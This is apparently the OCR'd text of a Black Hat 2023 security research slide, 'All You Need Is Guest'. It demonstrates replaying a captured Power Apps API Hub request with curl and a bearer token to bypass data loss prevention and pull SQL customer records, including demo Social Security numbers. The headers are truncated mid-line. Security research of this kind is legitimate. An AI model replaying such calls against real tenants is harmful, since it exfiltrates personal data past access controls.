 All You Need Is Guest
@mbrg0
t2’24
Copy-and-replay browser API Hub call
to bypass DLP
[/@mbrg0/BHUSA2023/All-You-Need-Is-Guest:] $ curl 'https://europe-002.azure-apim.net/invoke' \
> -X 'POST' \
> -H 'authority: europe-002.azure
> -H 'accept: application/json' \
> -H 'accept-language: en-US' \
> -H 'authorization: Bearer eyJ0e
> -H 'x-ms-client-object-id: 71bbe
> -H 'x-ms-client-request-id: b0fc
> -H 'x-ms-client-session-id: 1972
> -H 'x-ms-client-tenant-id: fc993
> -H 'x-ms-protocol-semantics: cdp
> -H 'x-ms-request-method: GET' \
> -H 'x-ms-request-url: /apim/sql/
ights.database.windows.net,enterpris
4orderby=Email+asc&%24select=Email%2
4top=100' \
> -H 'x-ms-user-agent: PowerApps/3
8d55b9e)' \
> --compressed
{
"@odata.context":"https://europe-002.azure-apim.net/apim/sql/ff47194e357e459b8756a5f43f59ccc6/
$metadata#datasets('customercareinsights.database.windows.net%2Centerprisecustomers')/tables('%5
Bdbo%5D.%5BCustomers%5D')/items","value":[
{
"@odata.etag":"","ItemInternalId":"9c849894-b96e-44a2-962f-2e69686674e7","Email":"aidenb@z
enitydemo.OnMicrosoft.com","FirstName":"Aiden","LastName":"Brown","CustomerID":55677,"SocialSecu
rityNumber":"209-97-8888"
},{
"@odata.etag":"","ItemInternalId":"a0fed822-58dd-4f22-a5ea-5ac632008fb3","Email":"alexande
rw@zenitydemo.OnMicrosoft.com","FirstName":"Alexander","LastName":"Gonzalez","CustomerID":74321,
"SocialSecurityNumber":"209-97-9876"
},{
"@odata.etag":"","ItemInternalId":"f1b79f06-ad40-4b2e-a482-d61c820fc5e6","Email":"amandas@
zenitydemo.OnMicrosoft.com","FirstName":"Amanda","LastName":"Smith","CustomerID":78654,"SocialSe
curityNumber":"209-97-6666"
},{
"@odata.etag":"","ItemInternalId":"e572c48b-cea5-4461-b83a-9e1f6625220e","Email":"ameliaj@
zenitydemo.OnMicrosoft.com","FirstName":"Amelia","LastName":"Johnson","CustomerID":76234,"Social
SecurityNumber":"209-97-1111"
},{
"@odata.etag":"","ItemInternalId":"61ced58e-9123-49a9-a37a-8392d6fc761a","Email":"ameliam@
zenitydemo.OnMicrosoft.com","FirstName":"Amelia","LastName":"Gonzalez","CustomerID":74321,"Socia